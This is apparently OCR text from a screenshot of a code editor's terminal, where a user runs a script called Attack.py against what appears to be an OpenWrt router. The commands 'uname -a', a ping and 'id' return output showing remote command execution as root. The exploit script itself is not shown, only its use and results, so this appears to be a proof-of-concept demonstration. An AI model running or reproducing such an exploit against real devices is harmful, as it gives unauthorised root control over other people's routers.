 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· Attack.py - Visual Stu...
问题 19 输出 调试控制台 终端 1: Python
PS C:\Users\WYY\Desktop> python .\Attack.py 'uname -a'
Linux OpenWrt 3.18.23 #1 SMP Sun Jan 31 15:32:38 CET 2016 x86_64 GNU/Linux
PS C:\Users\WYY\Desktop> python .\Attack.py 'uname -a'
Linux OpenWrt 3.18.23 #1 SMP Sun Jan 31 15:32:38 CET 2016 x86_64 GNU/Linux
PS C:\Users\WYY\Desktop> python .\Attack.py 'ping -c 1 www.taobao.com'
PING www.taobao.com (124.166.236.235): 56 data bytes
64 bytes from 124.166.236.235: seq=0 ttl=53 time=15.108 ms
--- www.taobao.com ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 15.108/15.108/15.108 ms
PS C:\Users\WYY\Desktop> python .\Attack.py 'id'
uid=0(root) gid=0(root)
PS C:\Users\WYY\Desktop>